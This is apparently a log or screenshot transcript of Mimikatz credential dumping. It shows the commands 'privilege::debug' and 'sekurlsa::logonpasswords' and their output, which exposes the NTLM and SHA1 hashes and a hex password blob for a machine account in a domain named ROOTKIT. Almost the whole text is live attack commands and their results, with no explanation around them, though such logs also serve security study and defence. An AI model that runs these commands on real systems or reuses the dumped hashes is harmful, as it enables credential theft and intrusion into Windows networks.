 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 72488 (00000000:00011b28)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2020/1/5 9:40:45
SID               : S-1-5-90-1
        msv :
         [00000003] Primary
         * Username : OWA2013$
         * Domain   : ROOTKIT
         * NTLM     : 4c8d78036f691e43a56115f0f8fed1b7
         * SHA1     : 8ed9a17d47545727a43a7482329f5c31ada955dc
        tspkg :
         * Username : OWA2013$
         * Domain   : ROOTKIT
         * Password : d3 f5 51 41 e9 7f 9d 43 f1 0a 60 26 f8 bc 66 cc fc f9 ce 42 c2 02 20 42 b9 e8 82 a3 33 cd f6 6b a1
 7c de 34 7a 0d 59 c2 ff 35 32 fc 36 b4 c0 69 39 13 ce 50 03 f7 1c 08 ab 89 f5 7a c4 fe 19 74 65 68 7b 71 51 db e2 f3 27
 e9 cd e7 db e7 09 47 15 b4 0a a4 6b 7c 9d a6 73 30 63 31 bb f7 31 97 a8 a0 ef be 60 27 4f 54 21 96 a2 4e f5 4c 84 1b 2a
 4c c4 4c 5c 14 b9 55 ba e6 17 d2 ca 61 fa 21 78 e6 24 2b 63 80 1d 38 ef a7 fc 63 b9 07 bd a0 a4 31 87 a0 0f 8e 15 95 2b
 79 19 04 1a 88 09 b4 32 fd e9 ca 43 aa 05 e7 97 46 69 82 48 83 dc ac ff c1 d9 8c 7d 94 b0 32 58 94 d1 ea b5 db 3d 4a 17
 49 2c 7e 5d 19 6e 92 97 04 1c 26 91 b9 f5 7c 95 01 ac fd e2 d8 1e 83 fd 27 ab 97 82 b9 25 ec e7 52 98 ac db f2 17 86 da
 ac da 04 e6 cf 94 04